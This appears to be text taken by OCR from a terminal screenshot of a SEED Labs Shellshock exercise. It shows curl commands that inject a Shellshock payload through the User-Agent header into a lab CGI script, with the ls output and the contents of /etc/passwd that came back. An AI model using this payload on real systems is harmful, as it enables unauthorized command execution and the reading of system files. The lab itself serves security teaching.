 Activities
Terminal
Sep 30 8:01 PM
seed@VM: ~/.../Shellshock
seed@VM: ~/.../Shellshock
root@f83e1af748f4: /
seed@VM: ~/.../Shellshock
[09/30/22]seed@VM:~/.../Shellshock$ curl -A "() { echo hello;}; echo Conte
nt_type: text/plain; echo; /bin/ls -l" http://www.seedlab-shellshock.com/c
gi-bin/vul.cgi
total 8
-rwxr-xr-x 1 root root 130 Sep 14 12:27 getenv.cgi
-rwxr-xr-x 1 root root  85 Sep 14 12:27 vul.cgi
[09/30/22]seed@VM:~/.../Shellshock$ curl -A "() { echo hello;}; echo Conte
nt_type: text/plain; echo; /bin/cat /etc/passwd" http://www.seedlab-shells
hock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[09/30/22]seed@VM:~/.../Shellshock$
T
s
CSC
1
2 (cha
age
3 (a
refer
4 (c
custom